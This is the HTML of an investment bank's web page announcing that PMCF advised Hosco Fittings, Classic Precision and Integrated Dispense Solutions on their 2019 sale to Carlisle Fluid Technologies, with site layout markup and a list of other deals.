.elementor-motion-effects-layer{background-image:url("https://cdn.pmcf.com/wp-content/uploads/carlisle-fluid-2.png");}</style>						<div data-elementor-type="page" data-elementor-id="1490" class="elementor elementor-1490" data-elementor-post-type="elementor_library">
						<section data-ae-url="https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/" class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-afb1070 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-content-top ae-link-yes elementor-section-height-default ae-bg-gallery-type-default" data-id="afb1070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3164053 ae-bg-gallery-type-default" data-id="3164053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-5313e8c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default ae-bg-gallery-type-default" data-id="5313e8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-932c633 ae-bg-gallery-type-default" data-id="932c633" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a270185 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default ae-bg-gallery-type-default" data-id="a270185" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ac23a1f ae-bg-gallery-type-default" data-id="ac23a1f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-6c130b4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default ae-bg-gallery-type-default" data-id="6c130b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79818d5 ae-bg-gallery-type-default" data-id="79818d5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-041b57c elementor-widget elementor-widget-heading" data-id="041b57c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">have been acquired by</p>		</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-7f139a9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default ae-bg-gallery-type-default" data-id="7f139a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fec0011 ae-bg-gallery-type-default" data-id="fec0011" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="release"><p><p style="text-align: justify;">P&amp;M Corporate Finance, LLC (“PMCF”) is pleased to announce that it served as the exclusive financial advisor to Hosco Fittings (“Hosco”), Classic Precision (“CP”), and Integrated Dispense Solutions (“IDS”) in their sale to Carlisle Fluid Technologies, a division of NYSE-listed Carlisle Companies, Inc. (“Carlisle”).</p>
<p style="text-align: justify;">Headquartered in Wixom, Michigan, Hosco is a manufacturer of precision stainless steel fluid handling components designed for high volume, high purity paint circulating and application finishing systems. Also headquartered in Wixom, Classic Precision specializes in close tolerance machining of super alloy components for the aerospace and defense markets. Headquartered in Shelby Township, Michigan, IDS designs and manufactures dispensing solutions for precision applications of high viscosity materials.</p>
<p style="text-align: justify;">Carlisle is a diversified, global portfolio of niche brands and businesses that manufactures highly engineered products and solutions for the commercial roofing, specialty polyurethane, aerospace, medical, defense, transportation, industrial, protective coating, auto refinishing, agriculture, mining and construction industries.</p>
<p style="text-align: justify;">Tom Murray, shareholder of Hosco, CP and IDS, remarked, “We are excited to be joining Carlisle and becoming an important contributor to their growth plan. Carlisle has a unique set of resources to help scale the businesses while broadening each company’s product offerings and geographic reach. Our long-term goals align well with Carlisle, and we look forward to our shared future.”</p>
<p style="text-align: justify;">PMCF served as exclusive investment banker to the shareholders of Hosco, CP and IDS, managing the entire transaction process.  Murray commented, “Working with PMCF, we realized early on the value they brought to the transaction throughout every stage of the process, from pre-transaction planning to management of the entire sale process. Their industry and transaction expertise ensured a smooth process for us, providing a positive outcome for all parties.” Joe Wagner, Managing Director at PMCF, added, “Carlisle is well positioned to recognize and benefit from the strategic value of these operating businesses. This transaction represents the culmination of years of hard work by the shareholders and we’re proud to be able to secure this transaction outcome for them.”</p>
<p style="text-align: justify;">The transaction closed in April 2019. Honigman LLP served as the legal advisor to Hosco, CP and IDS.</p></p></div>						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-e12129e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="e12129e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d4ef4e5 ae-bg-gallery-type-default" data-id="d4ef4e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd62ba1 elementor-widget__width-inherit elementor-widget elementor-widget-post-navigation" data-id="bd62ba1" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://pmcf.com/transactions/pmcf-advises-peterson-american-corporation-in-its-sale-transaction-to-middleground-capital/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label"></span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://pmcf.com/transactions/pmcf-advises-garmat-usa-on-an-investment-by-mpe-partners/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label"></span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f12ba34 elementor-widget elementor-widget-spacer" data-id="f12ba34" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</article>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47a391a5 ae-bg-gallery-type-default" data-id="47a391a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-656eb406 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="656eb406" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ca387ff ae-bg-gallery-type-default" data-id="7ca387ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cb2786 elementor-widget elementor-widget-heading" data-id="38cb2786" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Stay Informed</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5b1e04d3 elementor-widget elementor-widget-text-editor" data-id="5b1e04d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Subscribe to our newsletter for the latest industry updates</p>						</div>
				</div>
				<div class="elementor-element elementor-element-24386b95 elementor-widget elementor-widget-button" data-id="24386b95" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pmcf.com/contact/subscribe/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74db074e elementor-widget elementor-widget-spacer" data-id="74db074e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6759d7c0 elementor-widget elementor-widget-heading" data-id="6759d7c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest Transactions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d22ea95 elementor-widget elementor-widget-spacer" data-id="d22ea95" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-40c0472 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--align-left elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="40c0472" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
			      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;40c0472&quot;,&quot;post_id&quot;:3624,&quot;theme_id&quot;:1373,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-13736" class="elementor-post elementor-grid-item ecs-post-loop post-13736 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-jake-steslicki professional-john-hart professional-soren-rossi services-sell-side">
		<style id="elementor-post-4346">.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-4346 .elementor-element.elementor-element-c45a4f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 0.5px 0px;border-color:#E3E3E3;}/* Start custom CSS for section, class: .elementor-element-31c3bff */.elementor-4346 .elementor-element.elementor-element-31c3bff {
    max-width: 500px!important;
}/* End custom CSS */</style>		<div data-elementor-type="loop" data-elementor-id="4346" class="elementor elementor-4346 elementor-location-single post-13736 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-jake-steslicki professional-john-hart professional-soren-rossi services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-31c3bff elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="31c3bff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79e305e ae-bg-gallery-type-default" data-id="79e305e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45a4f4 elementor-widget elementor-widget-heading" data-id="c45a4f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/transactions/pmcf-advises-plas-tech-engineering-on-its-combination-with-ht-presspart-a-division-of-the-heitkamp-thumann-group/">PMCF Advises Plas-Tech Engineering on its Combination with H&#038;T Presspart, a division of the Heitkamp &#038; Thumann Group</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13737" class="elementor-post elementor-grid-item ecs-post-loop post-13737 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-soren-rossi services-sell-side">
				<div data-elementor-type="loop" data-elementor-id="4346" class="elementor elementor-4346 elementor-location-single post-13737 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-soren-rossi services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-31c3bff elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="31c3bff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79e305e ae-bg-gallery-type-default" data-id="79e305e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45a4f4 elementor-widget elementor-widget-heading" data-id="c45a4f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/transactions/pmcf-advises-texas-injection-molding-on-its-investment-from-blackford-capital-management/">PMCF Advises Texas Injection Molding on its Investment From Blackford Capital Management</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13417" class="elementor-post elementor-grid-item ecs-post-loop post-13417 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-soren-rossi services-sell-side">
				<div data-elementor-type="loop" data-elementor-id="4346" class="elementor elementor-4346 elementor-location-single post-13417 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-soren-rossi services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-31c3bff elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="31c3bff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79e305e ae-bg-gallery-type-default" data-id="79e305e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45a4f4 elementor-widget elementor-widget-heading" data-id="c45a4f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/transactions/pmcf-advises-trivalence-technologies-on-its-merger-with-star-plastics/">PMCF Advises Trivalence Technologies on its Merger with Star Plastics</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13315" class="elementor-post elementor-grid-item ecs-post-loop post-13315 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-kyle-diephuis services-sell-side">
				<div data-elementor-type="loop" data-elementor-id="4346" class="elementor elementor-4346 elementor-location-single post-13315 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-john-hart professional-kyle-diephuis services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-31c3bff elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="31c3bff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79e305e ae-bg-gallery-type-default" data-id="79e305e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45a4f4 elementor-widget elementor-widget-heading" data-id="c45a4f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/transactions/pmcf-advises-sun-america-in-a-sale-transaction-with-mpe-partners/">PMCF Advises Sun America in a Sale Transaction with MPE Partners</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13235" class="elementor-post elementor-grid-item ecs-post-loop post-13235 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-corey-schreiber professional-jayson-gitt services-sell-side">
				<div data-elementor-type="loop" data-elementor-id="4346" class="elementor elementor-4346 elementor-location-single post-13235 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-corey-schreiber professional-jayson-gitt services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-31c3bff elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="31c3bff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79e305e ae-bg-gallery-type-default" data-id="79e305e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45a4f4 elementor-widget elementor-widget-heading" data-id="c45a4f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/transactions/pmcf-advises-flatiron-steel-teton-steel-and-epic-steel-in-its-sale-to-gibraltar-industries/">PMCF Advises Flatiron Steel, Teton Steel, and Epic Steel in its Sale to Gibraltar Industries</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8dae8f6 elementor-widget elementor-widget-spacer" data-id="8dae8f6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-136fa6a elementor-widget elementor-widget-spacer" data-id="136fa6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="42" class="elementor elementor-42 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-3f466664 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="3f466664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-52c0ee4c ae-bg-gallery-type-default" data-id="52c0ee4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf93131 elementor-widget elementor-widget-spacer" data-id="bf93131" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bcbb0a8 elementor-align-justify elementor-tablet-align-center elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="bcbb0a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pmcf.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
							</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28eb6dd5 elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="28eb6dd5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://pmcf.com">
			<img src="https://cdn.pmcf.com/wp-content/uploads/PMCF-Logo-White.svg" class="attachment-full size-full wp-image-1469" alt="" />				</a>
									</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-02b464c elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="02b464c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c74c78e ae-bg-gallery-type-default" data-id="c74c78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79e372 elementor-widget elementor-widget-text-editor" data-id="f79e372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Follow Us On</p>						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e5dd9a ae-bg-gallery-type-default" data-id="2e5dd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ee5bf elementor-view-default elementor-widget elementor-widget-icon" data-id="f4ee5bf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/pmcf-investment-banking/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a75970e elementor-widget elementor-widget-spacer" data-id="a75970e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-486fedc elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="486fedc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5487d79 ae-bg-gallery-type-default" data-id="5487d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00def8f elementor-widget elementor-widget-image" data-id="00def8f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.plantemoran.com/" target="_blank">
							<img width="300" height="82" src="https://cdn.pmcf.com/wp-content/uploads/plante-moran-1024x280-1-300x82.png" class="attachment-medium size-medium wp-image-5482" alt="" srcset="https://cdn.pmcf.com/wp-content/uploads/plante-moran-1024x280-1-300x82.png 300w, https://cdn.pmcf.com/wp-content/uploads/plante-moran-1024x280-1-768x210.png 768w, https://cdn.pmcf.com/wp-content/uploads/plante-moran-1024x280-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38c92e5 ae-bg-gallery-type-default" data-id="38c92e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf7d849 elementor-widget elementor-widget-image" data-id="bf7d849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.thecfigroup.com/" target="_blank">
							<img width="229" height="104" src="https://cdn.pmcf.com/wp-content/uploads/cfi-logo-no-border.png" class="attachment-full size-full wp-image-13723" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19e7894 elementor-widget elementor-widget-spacer" data-id="19e7894" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ddb0bd7 ae-bg-gallery-type-default" data-id="6ddb0bd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f622cd8 elementor-widget elementor-widget-heading" data-id="7f622cd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com">Home</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da8faae elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da8faae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/about-pmcf/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/team/">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-78f711a elementor-widget elementor-widget-spacer" data-id="78f711a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4aecd8ed ae-bg-gallery-type-default" data-id="4aecd8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b8820ad elementor-widget elementor-widget-heading" data-id="7b8820ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/ma-services/">Services</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d8ac265 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d8ac265" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/ma-services/sell-side-advisory/">

											<span class="elementor-icon-list-text">Sell Side M&A Advisory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/ma-services/buy-side-advisory/">

											<span class="elementor-icon-list-text">Buy Side M&A Advisory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/ma-services/capital-raising/">

											<span class="elementor-icon-list-text">Capital Raising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/ma-services/transaction-planning-strategic-assessment/">

											<span class="elementor-icon-list-text">Transaction Planning & Strategic Advisory</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a458c49 elementor-widget elementor-widget-spacer" data-id="a458c49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-da3e8a5 ae-bg-gallery-type-default" data-id="da3e8a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621d105 elementor-widget elementor-widget-heading" data-id="621d105" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/industry-expertise/">Industry Expertise</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c43d12 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c43d12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/business-services/">

											<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/consumer-food-retail/">

											<span class="elementor-icon-list-text">Consumer, Food & Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/healthcare/">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/industrials/">

											<span class="elementor-icon-list-text">Industrials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/plastics-packaging/">

											<span class="elementor-icon-list-text">Plastics & Packaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/industry-expertise/software-and-technology/">

											<span class="elementor-icon-list-text">Software & Technology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
